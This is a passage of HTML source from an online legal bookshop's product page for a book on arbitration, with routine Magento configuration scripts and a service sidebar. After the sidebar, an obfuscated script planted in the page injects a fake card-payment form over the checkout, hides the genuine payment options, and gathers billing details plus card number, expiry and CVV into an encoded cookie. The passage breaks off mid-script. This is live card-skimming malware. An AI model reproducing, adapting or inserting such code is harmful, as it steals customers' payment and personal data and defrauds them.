t","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.practitionerbooks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.practitionerbooks.com\/page_cache\/block\/render\/id\/74827\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_74827","catalog_product_view_sku_9780414017764"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/arbitration-hardback-isbn-9780414017764"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.practitionerbooks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"74827":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.practitionerbooks.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/74827\\\/\",\"data\":{\"product\":\"74827\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.practitionerbooks.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/74827\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.practitionerbooks.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"74827\",\"uenc\":\"aHR0cHM6Ly93d3cucHJhY3RpdGlvbmVyYm9va3MuY29tL2FyYml0cmF0aW9uLWhhcmRiYWNrLWlzYm4tOTc4MDQxNDAxNzc2NA~~\"}}","required_options":null},"price_info":{"final_price":165.6,"max_price":165.6,"max_regular_price":165.6,"minimal_regular_price":165.6,"special_price":null,"minimal_price":165.6,"regular_price":165.6,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3165.60<\/span>","max_price":"<span class=\"price\">\u00a3165.60<\/span>","minimal_price":"<span class=\"price\">\u00a3165.60<\/span>","max_regular_price":"<span class=\"price\">\u00a3165.60<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3165.60<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a3169.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":165.6,"max_price":165.6,"max_regular_price":165.6,"minimal_regular_price":165.6,"special_price":165.6,"minimal_price":165.6,"regular_price":165.6,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3165.60<\/span>","max_price":"<span class=\"price\">\u00a3165.60<\/span>","minimal_price":"<span class=\"price\">\u00a3165.60<\/span>","max_regular_price":"<span class=\"price\">\u00a3165.60<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3165.60<\/span>","regular_price":"<span class=\"price\">\u00a3165.60<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3165.60<\/span>"}},"images":[{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Arbitration - ISBN 9780414017764","resized_width":240,"resized_height":300},{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Arbitration - ISBN 9780414017764","resized_width":270,"resized_height":270},{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Arbitration - ISBN 9780414017764","resized_width":75,"resized_height":90},{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Arbitration - ISBN 9780414017764","resized_width":240,"resized_height":300},{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Arbitration - ISBN 9780414017764","resized_width":270,"resized_height":207},{"url":"https:\/\/www.practitionerbooks.com\/media\/catalog\/product\/placeholder\/default\/image_coming_soon_3.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Arbitration - ISBN 9780414017764","resized_width":75,"resized_height":90}],"url":"https:\/\/www.practitionerbooks.com\/arbitration-hardback-isbn-9780414017764","id":74827,"name":"Arbitration","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.practitionerbooks.com\/arbitration-hardback-isbn-9780414017764#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.practitionerbooks.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":74827,\"uenc\":\"aHR0cHM6Ly93d3cucHJhY3RpdGlvbmVyYm9va3MuY29tL2FyYml0cmF0aW9uLWhhcmRiYWNrLWlzYm4tOTc4MDQxNDAxNzc2NA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
</div><div class="sidebar sidebar-main"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block service-sidebar">
    <div class="block-content" style="padding-top: 0; padding-bottom: 0;">
        <ul>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.practitionerbooks.com/media/wysiwyg/icon-image/icon-11.png" alt="Service" width="69" height="69" />
                    </span>
                    <span class="service-info">FAST & FREE SHIPPING ON ALL ORDERS</span>
                </a>
            </li> 
<li>
                    <a href="#">
                        <span class="service-image">
                            <img src="https://www.practitionerbooks.com/media/wysiwyg/icon-image/icon-2.png" alt="Service" width="60" height="60" />
                        </span>

                        <span class="service-info">Secure Online Payments</span>
                    </a>
                </li>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.practitionerbooks.com/media/wysiwyg/icon-image/icon-13.png" alt="Service" width="69" height="69" />
                    </span>
                    <span class="service-info">SAFE SHOPPING GUARANTEE</span>
                </a>
            </li>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.practitionerbooks.com/media/wysiwyg/icon-image/icon-14.png" alt="Service" width="69" height="69" />
                    </span>
                    <span class="service-info">SECURE ONLINE PAYMENTS</span>
                </a>
            </li>
        </ul>
    </div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 